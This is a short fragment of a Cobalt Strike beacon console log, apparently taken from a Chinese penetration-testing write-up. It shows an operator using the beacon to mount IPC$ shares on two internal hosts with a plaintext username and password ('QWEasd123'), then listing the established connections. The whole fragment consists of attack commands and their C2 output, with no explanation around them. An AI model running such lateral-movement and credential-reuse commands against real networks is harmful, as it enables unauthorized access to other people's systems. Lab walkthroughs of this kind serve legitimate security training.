 beacon> shell net use \\192.168.52.138\ipc$ "QWEasd123" /user:ch4nge
[*] Tasked beacon to run: net use \\192.168.52.138\ipc$ "QWEasd123" /user:ch4nge
[+] host called home, sent: 85 bytes
[+] received output:
命令成功完成。
beacon> shell net use \\192.168.52.141\ipc$ "QWEasd123" /user:ch4nge
[*] Tasked beacon to run: net use \\192.168.52.141\ipc$ "QWEasd123" /user:ch4nge
[+] host called home, sent: 85 bytes
[+] received output:
命令成功完成。
beacon> shell net use
[*] Tasked beacon to run: net use
[+] host called home, sent: 38 bytes
[+] received output:
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\192.168.52.138\ipc$ Microsoft Windows Network
OK \\192.168.52.141\ipc$ Microsoft Windows Network
命令成功完成。
亿人安全